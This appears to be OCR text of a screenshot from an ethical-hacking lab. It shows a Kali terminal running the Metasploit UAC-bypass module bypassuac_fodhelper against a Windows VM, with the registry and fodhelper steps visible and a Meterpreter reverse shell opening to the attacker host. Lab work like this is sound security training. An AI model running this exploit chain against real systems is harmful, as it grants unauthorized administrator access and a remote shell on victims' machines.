 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:41 1
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_fodhelper) > set SESSION 2
SESSION => 2
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\system32\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\system32\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Sending stage (179779 bytes) to 192.168.1.3
[*] Meterpreter session 3 opened (192.168.1.4:4444 -> 192.168.1.3:54598) at 2019-03-14 04:40:56 -0400
[*] Cleaining up registry keys ...
meterpreter >
Right Ctrl
B 99+ 64 SRP 9:41 AM 1
3/14/2019